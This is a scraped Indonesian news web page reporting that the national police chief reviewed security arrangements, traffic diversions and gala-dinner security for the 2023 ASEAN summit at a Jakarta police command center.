							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-22907" class="content-single post-22907 post type-post status-publish format-standard has-post-thumbnail hentry category-jakarta tag-command-center tag-kapolri tag-ktt-asean tag-news">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/jakarta/" href="https://cakrawalaindonesia.id/category/jakarta/"><span itemprop="name">JAKARTA</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Kapolri Pantau Command Center Pengamanan KTT Asean</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jakarta/" rel="category tag">JAKARTA</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Kapolri Pantau Command Center Pengamanan KTT Asean</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2023-09-07T08:30:39+07:00">7 September 2023</time><time class="updated" datetime="2023-09-07T20:27:39+07:00">7 September 2023</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1600" height="1066" src="https://cakrawalaindonesia.id/wp-content/uploads/2023/09/O4-4.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kapolri" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2023/09/O4-4.jpeg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2023/09/O4-4-768x512.jpeg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2023/09/O4-4-1536x1023.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />									<figcaption class="wp-caption-text">Kapolri Pantau Command Center Pengamanan KTT Asean</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>JAKARTA(Cakrawalaindonesia.id) &#8211;</strong> Kapolri Jenderal Listyo Sigit Prabowo kunjungi dan melakukan analisa serta evaluasi pengamanan KTT Asean di Posko Command Center Polri di Gedung Promoter Polda Metro Jaya, Rabu (6/9/2023).
<p>Kepala Biro Penerangan Masyarakat (Penmas) Divisi Humas Polri, Brigjen Pol. Achmad Ramadhan mengatakan ada beberapa hal yang dibahas dalam analisa dan evaluasi tersebut.</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>&#8220;Dalam rapat tadi, Kapolri melakukan pengecekan situasi pengamanan KTT Asean. Dimana, Kaposko Operasi Tribrata Jaya 2023, Kombes Pol Marsudianto menyampaikan situasi terkini pengamanan KTT Asean,&#8221; katanya di Posko Command Center.
<p>Ramadhan juga menyampaikan, Kapolri Jenderal Listyo Sigit juga membahas terkait, rekayasa lalulintas yang akan diterapkan setiap hari secara dinamis dan situasional.
<p>&#8220;Tadi juga dibahas soal rencana penetapan rekayasa lalulintas yang akan diterapkan pada hari ini mulai pukul 16:00 WIB hingga pukul 22:00 WIB,&#8221; ungkapnya.
<p>Ramadhan juga menyampaikan, dalam kegiatan itu Kapolri menyampaikan terkait rekayasa pengalihan arus diprediksi akan menimbulkan kepadatan. Jalur-jalur yang akan ditutup agar diinformasikan lebih awal ke masyarakat terutama memberikan informasi jalur alternatif.
<p>&#8220;Kami akan menempatkan anggota di jalur-jalur itu, untuk membantu mengarahkan masyarakat ke jalur-jalur alternatif dan memberikan layanan informasi&#8221; katanya.
<p>&#8220;Ini penting, karena masyarakat harus paham betul situasi dan kondisinya. Apabila sosialisasi dan bantuan petugas di lapangan kurang, maka akan dilakukan penebalan dan diinformasikan secara berulang&#8221; sambungnya.
<p>Untuk itu, kata Ramadhan, Kapolri meminta penyampaian komunikasi kepada masyarakat terkait rekayasa lalulintas berupa pengalihan arus agar disampaikan berulang berulang.
<p>&#8220;Sampaikan informasi tersebut melalui media massa dan media sosial. Karena masyarakat dapat akses informasi, maka penyampaian informasi melalui semua kanal media adalah hal yang menjadi penting,&#8221; jelasnya.
<p>Tak hanya itu Kapolri juga membahas terkait rencana pengamanan Gala Dinner yang akan diadakan di Senayan, Jakarta Selatan.
<p>&#8220;Dibahas juga soal rencana persiapan akan diadakannya Malam Gala Dinner para Delegasi atau peserta KTT Asean di Senayan,&#8221; ujarnya.
<p>&#8220;Kapolri menegaskan, karena ini menyangkut kegiatan masyarakat, kita harus memastikan bahwa kegiatan gala dinner ini berjalan dengan aman dannkondusif,&#8221; sambungnya.
<p>&#8220;Intinya, Pak Kapolri berpesan yang terpenting adalah keberadaan personel Polri ditengah tengah masyarakat dan berkoordinasi dengan rekan-rekan TNI serta seluruh stakeholder di lapangan,&#8221; tandasnya.
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/command-center/" rel="tag">Command Center</a> <a href="https://cakrawalaindonesia.id/tag/kapolri/" rel="tag">Kapolri</a> <a href="https://cakrawalaindonesia.id/tag/ktt-asean/" rel="tag">KTT ASEAN</a> <a href="https://cakrawalaindonesia.id/tag/news/" rel="tag">News</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"><span>Penulis: Octobryan</span><span>Editor: Imam Arifin</span></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2Fkapolri-pantau-command-center-pengamanan-ktt-asean%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fkapolri-pantau-command-center-pengamanan-ktt-asean%2F&amp;text=Kapolri%20Pantau%20Command%20Center%20Pengamanan%20KTT%20Asean" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fkapolri-pantau-command-center-pengamanan-ktt-asean%2F&amp;desciption=Kapolri%20Pantau%20Command%20Center%20Pengamanan%20KTT%20Asean&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2023%2F09%2FO4-4.jpeg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fkapolri-pantau-command-center-pengamanan-ktt-asean%2F&amp;text=Kapolri%20Pantau%20Command%20Center%20Pengamanan%20KTT%20Asean" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Kapolri%20Pantau%20Command%20Center%20Pengamanan%20KTT%20Asean https%3A%2F%2Fcakrawalaindonesia.id%2Fkapolri-pantau-command-center-pengamanan-ktt-asean%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/ajp-award-masuki-tahap-penjurian-347-karya-dari-berbagai-daerah-bukti-tingginya-minat-wartawan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Tahap-Penjurian-AJP-2025-oleh-Dewan-Juri-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Penjurian AJP Award" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Tahap-Penjurian-AJP-2025-oleh-Dewan-Juri-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Tahap-Penjurian-AJP-2025-oleh-Dewan-Juri-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/ajp-award-masuki-tahap-penjurian-347-karya-dari-berbagai-daerah-bukti-tingginya-minat-wartawan/" class="recent-title heading-text" title="AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan" rel="bookmark">AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) – Anugerah Jurnalistik PWI (AJP) Award 2025 resmi memasuki&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/panitia-aja-2025-umumkan-nomine-anugerah-jurnalistik-adinegoro-2025-berikut-daftar-peraih-nomine/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Panitia AJA 2025 Umumkan Nomine Anugerah Jurnalistik Adinegoro 2025, Berikut Daftar Peraih Nomine" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Panitia-AJA-2025-Umumkan-Peraih-Nomine-400x225.jpg" class="attachment-large size-large wp-post-image" alt="AJA 2025" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Panitia-AJA-2025-Umumkan-Peraih-Nomine-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Panitia-AJA-2025-Umumkan-Peraih-Nomine-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/panitia-aja-2025-umumkan-nomine-anugerah-jurnalistik-adinegoro-2025-berikut-daftar-peraih-nomine/" class="recent-title heading-text" title="Panitia AJA 2025 Umumkan Nomine Anugerah Jurnalistik Adinegoro 2025, Berikut Daftar Peraih Nomine" rel="bookmark">Panitia AJA 2025 Umumkan Nomine Anugerah Jurnalistik Adinegoro 2025, Berikut Daftar Peraih Nomine</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) – Panitia Anugerah Jurnalistik 